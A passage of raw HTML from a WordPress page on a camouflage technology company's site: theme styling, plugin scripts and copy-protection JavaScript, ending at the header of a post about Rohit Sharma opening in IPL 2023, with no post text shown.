          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/8800" /><link rel='shortlink' href='https://hyperstealth.in/?p=8800' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fhow-many-times-has-rohit-sharma-opened-in-ipl-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fhow-many-times-has-rohit-sharma-opened-in-ipl-2023%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3dffce08f9';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-8800 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							How Many Times Has Rohit Sharma Opened In Ipl 2023						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> How Many Times Has Rohit Sharma Opened In Ipl 2023</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-8800" class="post-entry clearfix post-8800 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">How Many Times Has Rohit Sharma Opened In Ipl 2023</h1>
			</header><!-- .entry-header -->
